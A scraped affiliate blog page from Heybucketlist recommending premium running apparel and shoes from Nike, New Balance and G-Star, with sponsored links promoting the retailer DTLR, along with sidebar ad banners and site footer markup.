<h2 id="what-should-you-look-for-while-buying-premium-athletic-gear-for-runners" class="rb-heading-index-0"><span style="font-weight: 400;">What Should You Look For While Buying Premium Athletic Gear For Runners</span></h2>
<p><span style="font-weight: 400;">When purchasing luxury sporting clothing for runners, several important things should be addressed to ensure peak performance and comfort. First and foremost, look for moisture-wicking textiles that efficiently take perspiration away from the skin, keeping the body dry and </span><a href="https://www.heybucketlist.com/5u31" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">lowering the danger of chafing and discomfort </span></a><span style="font-weight: 400;">during extended runs. Materials designed to improve breathability and ventilation include polyester blends and specific moisture-wicking textiles such as Dri-FIT or CoolMax.</span></p>
<p><span style="font-weight: 400;">Additionally, consider the fit and construction of the sporting gear. Choose clothing with a tight yet comfortable fit that allows for ease of movement without being overly restricting. Flatlock seams can reduce friction and discomfort, especially in regions that brush against the skin. Consider the apparel&#8217;s design characteristics, such as luminous components for low-light visibility, strategically positioned mesh panels for additional breathability, and ergonomic shaping for improved performance.</span></p>
<p><span style="font-weight: 400;">When choosing running shoes, consider cushioning and support to reduce the chance of injury and offer enough shock absorption. Look for shoes with plenty of cushioning in the midsole and a supportive yet flexible top that fits the curve of your foot. To choose the best shoe for your specific biomechanics, consider aspects such as pronation and foot striking pattern.</span></p>
<p><span style="font-weight: 400;">Finally, do not underestimate the value of appropriate size and fit. Make sure the sporting gear fits snugly yet comfortably, with no extra fabric or tightness that might limit movement or create pain. To achieve the ideal fit, use </span><a href="https://www.heybucketlist.com/5u31" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">manufacturer-provided size recommendations</span></a><span style="font-weight: 400;"> and try on items in-store whenever feasible.</span></p>
<h2 id="top-picks-for-premium-athletic-gear-for-runners" class="rb-heading-index-1"><span style="font-weight: 400;">Top Picks for Premium Athletic Gear for Runners</span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3 id="mens-nike-woven-flow-shorts" class="rb-heading-index-2"><span style="font-weight: 400;">Men’s Nike Woven Flow Shorts</span></h3>
</li>
</ul>
<figure id="attachment_27110" aria-describedby="caption-attachment-27110" style="width: 900px" class="wp-caption alignnone"><a href="https://www.heybucketlist.com/5u31" target="_blank" rel="noopener"><img decoding="async" class="wp-image-27110 size-full" src="https://www.heybucketlist.com/wp-content/uploads/2024/06/Mens-Nike-Woven-Flow-Shorts.webp" alt="Men’s Nike Woven Flow Shorts" width="900" height="500" /></a><figcaption id="caption-attachment-27110" class="wp-caption-text">Men’s Nike Woven Flow Shorts | Heybucketlist</figcaption></figure>
<p><span style="font-weight: 400;">The Nike Woven Flow Shorts are lightweight, breathable, and comfy, with block text on the front and an elastic waistband with an adjustable drawstring. They also contain side and rear pockets to safely put your keys and cash away. These shorts are a great option for your daily morning jogging routine. They will keep the sweat at bay and make you feel comfortable with their high tech fabric. Definitely a great buy for daily routine!</span></p>
<hr />
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3 id="mens-new-balance-athletics-premium-logo-tee" class="rb-heading-index-3"><span style="font-weight: 400;">Men’s New Balance Athletics Premium Logo Tee</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">The New Balance Athletics Premium Logo Tee is a relaxed-fit T-shirt for men. Highlighting an embroidered design of the renowned brand on its front and ribbed crewneck collar with short sleeves, this piece </span><a href="https://www.heybucketlist.com/5u31" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">guarantees comfort</span></a><span style="font-weight: 400;"> without compromising style. The tshirt is made in good quality fabric that is highly suited for physically engaging tasks. The tshirt dries on its own, and at quite a rapid rate too! If you live in a humid temperature, waist no time and get this premium <a href="https://en.wikipedia.org/wiki/Sportswear" target="_blank" rel="noopener">athletic gear</a> for runners! </span></p>
<hr />
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3 id="mens-nike-air-max-95-premium" class="rb-heading-index-4"><span style="font-weight: 400;">Men’s Nike Air Max 95 Premium</span></h3>
</li>
</ul>
<figure id="attachment_27112" aria-describedby="caption-attachment-27112" style="width: 900px" class="wp-caption alignnone"><a href="https://www.heybucketlist.com/5u31" target="_blank" rel="noopener"><img decoding="async" class="wp-image-27112 size-full" src="https://www.heybucketlist.com/wp-content/uploads/2024/06/Mens-Nike-Air-Max-95-Premium.webp" alt="Men’s Nike Air Max 95 Premium" width="900" height="500" /></a><figcaption id="caption-attachment-27112" class="wp-caption-text">Men’s Nike Air Max 95 Premium | Heybucketlist</figcaption></figure>
<p><span style="font-weight: 400;">Aligned by the human physique, the Nike Air Max 95 sneaker is a fashionable accessory with functional features. It encompasses a ventilated mesh upper, leather coatings, an inventive lace-up design, and pliable outsole grooves for flexibility. The tongue has cushioning material that displays Air Max branding while there&#8217;s also swoosh embroidery on one side of the heel area. Additionally enhancing support is its foam midsole joined together with both forefoot and rear parts housing energy-filled Max Air units; plus possessing textured rubber under sole surface to retain good grip on surfaces as well!</span></p>
<hr />
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3 id="mens-premium-garage-cover-art-dad-hat" class="rb-heading-index-5"><span style="font-weight: 400;">Men’s Premium Garage Cover Art Dad Hat</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">The Premium Garage&#8217;s Cheech and Chong cover art strap back has a flat brim, a high crown, and a snap fastening. The hat is </span><span style="font-weight: 400;">reminiscent of the classic dad hat</span><span style="font-weight: 400;"> structure and protects you from direct sunlight glare in your eyes. Buy this stylish hat now! </span></p>
<hr />
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3 id="mens-gstar-premium-core-fullzip-hoodie" class="rb-heading-index-6"><span style="font-weight: 400;">Men’s G-Star Premium Core Full-Zip Hoodie</span></h3>
</li>
</ul>
<figure id="attachment_27114" aria-describedby="caption-attachment-27114" style="width: 900px" class="wp-caption alignnone"><a href="https://www.heybucketlist.com/5u31" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-27114 size-full" src="https://www.heybucketlist.com/wp-content/uploads/2024/06/Mens-G-Star-Premium-Core-Full-Zip-Hoodie.webp" alt="Men’s G-Star Premium Core Full-Zip Hoodie" width="900" height="500" /></a><figcaption id="caption-attachment-27114" class="wp-caption-text">Men’s G-Star Premium Core Full-Zip Hoodie | Heybucketlist</figcaption></figure>
<p><span style="font-weight: 400;">The G-Star Premium Core hoodie is suitable for everyday use, with adjustable drawstrings, ribbed side panels, a long-sleeve, straight inset-curved edge, G-Star RAW embroidery at the chest, and knitted fabric. The hoodie is a great option for going running out in the colder months. Treat yourself to this warm and comfortable hoodie! </span></p>
<hr />
<h3 id="conclusion" class="rb-heading-index-7"><span style="font-weight: 400;">Conclusion</span></h3>
<p><span style="font-weight: 400;">In order to enhance performance, ensure comfort and prevent injuries during running sessions, it&#8217;s essential for runners to prioritize </span><a href="https://www.heybucketlist.com/5u31" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">premium athletic gear for runners</span></a><span style="font-weight: 400;"> that features moisture-wicking fabrics, thoughtful construction with supportive footwear options; as well as properly sized outfits. By investing in such high-quality pieces of equipment which meet the above criteria, runners can enjoy a more satisfying and even lucrative experience while indulging themselves in this sport. You can easily find good quality gear on DTLR. The brand houses many renowned athletic brands and provides you with supreme quality gears. Discover new ways of athletic styling with DTLR! </span></p>
<p><span style="font-weight: 400;">For moreinformation on athletic gear, visit <a href="https://heybucketlist.com/" target="_blank" rel="noopener">Heybucketlist</a>! </span></p>
<h3 id="faqs" class="rb-heading-index-8"><span style="font-weight: 400;">FAQs</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What defines premium athletic gear for runners?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Premium sports clothing has high-quality materials, advanced technology, greater comfort, and increased durability to maximize performance and endurance.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can premium athletic gear for runners improve performance?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Superior sports apparel may help runners perform better by providing support, moisture management, ventilation, and a decreased risk of injury.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are there specific technologies incorporated into premium athletic gear for runners?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Premium sportswear has moisture-wicking fabrics, compression, anti-chafing, and better ventilation.</div></div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Get+The+Best+And+Most+Premium+Athletic+Gear+For+Runners+You%E2%80%99ll+Ever+Need+In+Your+Kit&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-10" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Advertisement</span></h4></div></div><div class="textwidget custom-html-widget">        <a rel="sponsored noopener" href="https://luxuryescapes.sjv.io/c/3882829/1987846/23356" target="_top" id="1987846">
<img src="//a.impactradius-go.com/display-ad/23356-1987846" border="0" alt="image_generic_maldives_v3" width="3696" height="2772"/><img height="0" width="0" src="https://imp.pxf.io/i/3882829/1987846/23356" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-6" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: scuaiupwj572e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/scuaiupwj572e04fdf54865ba99f10/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/scuaiupwj572e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-9" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored noopener" href="https://semrush.sjv.io/c/5095368/2839025/13053" target="_top" id="2839025">
<img src="//a.impactradius-go.com/display-ad/13053-2839025" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/5095368/2839025/13053" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-4" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-494580-306769-294591" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-494580-306769-294591" border="0" width="336" height="280" title="Logo 336x280" alt="Logo 336x280"></a></div></div><div id="custom_html-3" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-497123-306769-148048" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-497123-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-5" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://www.pjtra.com/t/4-456479-306769-249606" rel="sponsored noopener" target="_blank">
        <img src="https://www.pjtra.com/b/4-456479-306769-249606" border="0" width="200" height="200" title="Logo 200x200" alt="Logo 200x200">
    </a>
</div></div></div><div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntrs.com/t/4-497122-306769-148048" rel="sponsored noopener"><img src="https://www.pntrs.com/b/4-497122-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-7" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: bop5xyln8072e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/bop5xyln8072e04fdf54865ba99f10/?i=4"><img width="125" height="125" border="0" src="https://ad.admitad.com/b/bop5xyln8072e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Latest Posts</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2261" class="elementor elementor-2261">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5a627b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5a627b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aed20" data-id="26aed20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b9f856 elementor-widget elementor-widget-foxiz-heading" data-id="5b9f856" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_5b9f856" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>About</span></span></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2e13134 elementor-widget elementor-widget-text-editor" data-id="2e13134" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>HeyBucketList is your most trustworthy travel guide to roam around and explore anything and everything in little cities or even plan a full world tour. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-cde4bb6 elementor-widget elementor-widget-foxiz-navigation" data-id="cde4bb6" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
			        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-footer" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.heybucketlist.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.heybucketlist.com/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.heybucketlist.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.heybucketlist.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.heybucketlist.com/cookie-policy/"><span>Cookie Policy</span></a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.heybucketlist.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.heybucketlist.com/contact-us/"><span>Contact Us</span></a></li>
</ul>			        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Get The Best And Most Premium Athletic Gear For Runners You’ll Ever Need In Your Kit</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Get+The+Best+And+Most+Premium+Athletic+Gear+For+Runners+You%E2%80%99ll+Ever+Need+In+Your+Kit&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/premium-athletic-gear-for-runners/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-82f183d" data-id="82f183d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-553d6eb elementor-widget elementor-widget-foxiz-heading" data-id="553d6eb" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_553d6eb" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>Follow Us</span></span></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-969886c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="969886c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aed57d" data-id="6aed57d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9472131 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9472131" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank" >
						Facebook					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b0ef10 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b0ef10" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.instagram.com/hoststheory/" target="_blank">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.instagram.com/hoststheory/" target="_blank" >
						Instagram					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99a6fd4 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99a6fd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank">
				<i aria-hidden="true" class="fab fa-pinterest-p"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank" >
						Pinterest					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36d44eb elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="36d44eb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://twitter.com/hoststheory" target="_blank">
				<i aria-hidden="true" class="fab fa-twitter"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://twitter.com/hoststheory" target="_blank" >
						Twitter					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2024 Heybucketlist. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img data-mode="default" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo.png" alt="" height="120" width="172">
                                    <img data-mode="dark" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo-light.png" alt="" height="120" width="172">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.heybucketlist.com/cc-ads/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.heybucketlist.com/premium-athletic-gear-for-runners" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.heybucketlist.com/cc-ads/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='su-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' media='all' />
